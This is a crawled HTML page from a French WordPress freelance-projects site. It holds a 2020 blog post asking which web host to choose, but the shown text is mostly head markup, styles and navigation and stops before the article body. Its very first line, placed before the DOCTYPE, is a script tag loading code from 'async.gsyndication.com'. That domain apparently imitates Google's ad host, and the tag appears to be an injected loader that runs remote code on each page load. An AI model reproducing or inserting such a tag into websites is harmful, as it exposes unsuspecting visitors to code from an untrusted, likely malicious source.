

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.projets-informatiques.com/quel-hebergeur-choisir-pour-un-site-web
body_size: 11786
content:

<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>  Quel hébergeur choisir pour un site web ?</title>

		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.projets-informatiques.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Projets Informatiques &raquo; Flux" href="https://www.projets-informatiques.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Projets Informatiques &raquo; Flux des commentaires" href="https://www.projets-informatiques.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Projets Informatiques &raquo; Quel hébergeur choisir pour un site web ? Flux des commentaires" href="https://www.projets-informatiques.com/quel-hebergeur-choisir-pour-un-site-web/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.projets-informatiques.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<link rel="preload" href="https://www.projets-informatiques.com/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.projets-informatiques.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foundation-css' href='https://www.projets-informatiques.com/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.projets-informatiques.com/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.projets-informatiques.com/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://www.projets-informatiques.com/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.8' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #FFFFFF;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #8A8A8A;
		}
	
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/www.projets-informatiques.com\/quel-hebergeur-choisir-pour-un-site-web"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/www.projets-informatiques.com\/quel-hebergeur-choisir-pour-un-site-web"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/framework/js/validate/jquery.validate.min.js?ver=1.15.0" id="validate-js"></script>
<script type="text/javascript" id="validate-lang-js-extra">
/* <![CDATA[ */
var validateL10n = {"required":"Ce champ est obligatoire.","remote":"S'il vous pla\u00eet corriger ce champ.","email":"S'il vous pla\u00eet entrer une adresse email valide.","url":"S'il vous pla\u00eet entrer une URL valide.","date":"S'il vous pla\u00eet entrer une date valide.","dateISO":"S'il vous pla\u00eet entrer une date valide (ISO).","number":"S'il vous pla\u00eet entrer un nombre valide.","digits":"S'il vous pla\u00eet, ne saisir que des chiffres.","creditcard":"S'il vous pla\u00eet entrez un num\u00e9ro de carte de cr\u00e9dit valide.","equalTo":"S'il vous pla\u00eet entrez de nouveau la m\u00eame valeur.","maxlength":"S'il vous pla\u00eet entrez pas plus que {0} caract\u00e8res.","minlength":"S'il vous pla\u00eet entrer au moins {0} caract\u00e8res.","rangelength":"S'il vous pla\u00eet entrer une valeur comprise entre {0} et {1} caract\u00e8res.","range":"S'il vous pla\u00eet entrer une valeur comprise entre {0} et {1}.","max":"S'il vous pla\u00eet entrer une valeur inf\u00e9rieure ou \u00e9gale \u00e0 {0}.","min":"S'il vous pla\u00eet entrer une valeur sup\u00e9rieure ou \u00e9gale \u00e0 {0}."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.projets-informatiques.com/wp-content/themes/classipress/framework/js/validate/jquery.validate-lang.js?ver=6.7.4" id="validate-lang-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=fr&amp;language=fr&amp;unit=km&amp;key" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://www.projets-informatiques.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.projets-informatiques.com/wp-json/wp/v2/posts/1876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.projets-informatiques.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.projets-informatiques.com/quel-hebergeur-choisir-pour-un-site-web" />
<link rel='shortlink' href='https://www.projets-informatiques.com/?p=1876' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.projets-informatiques.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.projets-informatiques.com%2Fquel-hebergeur-choisir-pour-un-site-web" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.projets-informatiques.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.projets-informatiques.com%2Fquel-hebergeur-choisir-pour-un-site-web&#038;format=xml" />

	<meta name="generator" content="ClassiPress 4.2.8" />
<link rel="pingback" href="https://www.projets-informatiques.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.projets-informatiques.com/feed?post_type=post">
<!-- Start AppThemes json-ld structured data -->
<script type="application/ld+json">
[
    {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "wordCount": 207,
        "author": {
            "@type": "Person",
            "name": "Infoproj"
        },
        "dateModified": "2020-06-19T12:23:56+0000",
        "datePublished": "2020-06-19T12:23:54+0000",
        "genre": "Uncategorized",
        "headline": "Quel hébergeur choisir pour un site web ?",
        "publisher": {
            "@type": "Organization",
            "logo": {
                "@type": "ImageObject",
                "height": 128,
                "width": 128,
                "url": "https://www.projets-informatiques.com/wp-content/uploads/2019/01/cp_logo_black.png"
            },
            "name": "Projets Informatiques",
            "url": "https://www.projets-informatiques.com"
        },
        "description": "Que l'on soit développeur ou propriétaire \"non technique\" d'un site web, la question de l'hébergement se pose. Soyons pragmatiques ! Parmi la multitude d'offres d'hébergements, 2 sociétés dominent le marché:…",
        "image": {
            "@type": "ImageObject",
            "url": "No image found"
        },
        "mainEntityOfPage": "https://www.projets-informatiques.com/quel-hebergeur-choisir-pour-un-site-web",
        "name": "Quel hébergeur choisir pour un site web ?",
        "url": "https://www.projets-informatiques.com/quel-hebergeur-choisir-pour-un-site-web"
    }
]
</script>
<!-- End AppThemes json-ld structured data -->
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:site_name" content="Projets Informatiques" />
<meta property="og:image" content="https://www.projets-informatiques.com/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://www.projets-informatiques.com/quel-hebergeur-choisir-pour-un-site-web" />
<meta property="og:title" content="Quel hébergeur choisir pour un site web ?" />
<meta property="og:description" content="Que l&#039;on soit développeur ou propriétaire &quot;non technique&quot; d&#039;un site web, la question de l&#039;hébergement se pose. Soyons pragmatiques ! Parmi la multitude d&#039;offres d&#039;hébergements, 2 sociétés do..." />
<meta property="article:published_time" content="2020-06-19T12:23:54+00:00" />
<meta property="article:modified_time" content="2020-06-19T12:23:56+00:00" />
<meta property="article:author" content="https://www.projets-informatiques.com/author/infoproj" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.projets-informatiques.com/wp-content/uploads/2019/03/cropped-24003-bubka-iMacNewVelvetDreams-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.projets-informatiques.com/wp-content/uploads/2019/03/cropped-24003-bubka-iMacNewVelvetDreams-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.projets-informatiques.com/wp-content/uploads/2019/03/cropped-24003-bubka-iMacNewVelvetDreams-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.projets-informatiques.com/wp-content/uploads/2019/03/cropped-24003-bubka-iMacNewVelvetDreams-270x270.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-1876 single-format-standard custom-background wp-custom-logo theme-blue">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">Projets Informatiques</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://www.projets-informatiques.com/creation-annonce"><i class="fa fa-plus"></i> Publier un projet ou proposer ses compétences</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">Projets Informatiques</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://www.projets-informatiques.com/" class="custom-logo-link" rel="home"><img width="128" height="128" src="https://www.projets-informatiques.com/wp-content/uploads/2019/01/cp_logo_black.png" class="custom-logo" alt="Projets Informatiques" decoding="async" srcset="https://www.projets-informatiques.com/wp-content/uploads/2019/01/cp_logo_black.png 128w, https://www.projets-informatiques.com/wp-content/uploads/2019/01/cp_logo_black-50x50.png 50w" sizes="(max-width: 128px) 100vw, 128px" /></a>
					<span class="h1 site-title">
						<a href="https://www.projets-informatiques.com/" title="Projets Informatiques" rel="home">
							Projets Informatiques						</a>
					</span>

				
				<p class="site-description">Proposez vos projets informatiques ou vos compétences</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				<aside id="cp_468_ads-1" class="widget-header widget_cp_468_ads">

	<div class="row adblock">

		<div class="columns text-center">

			<b>Si vous avez un projet informatique ou internet, trouvez </b>un freelance ou une société disponible pour votre projet.
<b>Si vous êtes développeurs, webmaster, graphistes, rédacteurs, spécialistes SEO à la recherche de projets à faire, mettez en avant</b> vos compétences, expériences et récupérez des projets.
		</div>

	</div><!-- /adblock -->

</aside>
			</div>

			
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://www.projets-informatiques.com/creation-annonce"><i class="fa fa-plus"></i> Publier un projet ou proposer ses compétences</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://www.projets-informatiques.com/" title="Projets Informatiques" rel="home">
				Projets Informatiques			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
							<main role="main">

			<article id="post-1876" class="post-1876 post type-post status-publish format-standard hentry category-uncategorized" role="article">

				
<div style="" class="entry-cover fixed-cover text-center no-image">

	<div class="hero-post-wrap row">

		<div class="column">

			<header class="entry-header">

				
				<h1 class="entry-title">Quel hébergeur choisir pour un site web ?</h1>
				
				<div class="entry-meta">

					<span class="entry-meta-left"><span class="entry-author">By <a href="https://www.projets-informatiques.com/author/infoproj" title="Articles par Infoproj" rel="author">Infoproj</a></span></span>

					<span class="entry-avatar">
											</span>

					<span class="entry-meta-right">
						<span class="entry-date">juin 19, 2020</span>
					</span>

				</div> <!-- .entry-meta -->

				<div class="entry-meta-sub">

					<span class="entry-category">
						<i class="fa fa-folder-open-o" aria-hidden="true"></i> <a href="https://www.projets-informatiques.com/category/uncategorized" rel="category tag">Uncategorized</a>					</span>

					
							<span class="post-stats sep-l">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>  311 vues au total, 1 vues aujourd'hui		</span>
	
				</div> <!-- .entry-meta-sub -->

				
			</header>

		</div> <!-- .column -->

	</div> <!-- .row -->

	
<div class="hero-listing-bar">

	<div class="row">

		<div class="columns">

			
		</div> <!-- .columns -->

	</div> <!-- .row -->

</div> <!-- .hero-listing-bar -->

</div>

				<div id="primary" class="content-area row">

					<div class="columns">

						

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.projets-informatiques.com" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Accueil</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
